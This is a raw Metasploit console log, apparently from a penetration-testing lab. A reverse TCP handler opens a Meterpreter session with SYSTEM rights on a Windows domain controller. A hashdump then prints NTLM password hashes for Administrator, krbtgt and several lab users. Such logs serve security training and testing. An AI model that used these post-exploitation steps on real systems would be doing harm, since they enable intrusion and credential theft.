 [*] Started reverse TCP handler on 192.168.138.128:5555
[*] Sending stage (206403 bytes) to 192.168.138.132
[*] Meterpreter session 1 opened (192.168.138.128:5555 -> 192.168.138.132:65074)
 at 2021-07-20 02:33:13 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4
b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:26d0985471179e9450e0fed2a8042954:::
fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b::
:
tstark:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0::
:
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:a04fc52ef22229509e7fc4aa38e65939
:::
THEPUNISHER$:1106:aad3b435b51404eeaad3b435b51404ee:2f293bdf5ed1904bbdcda9731bac4
1ba:::
meterpreter >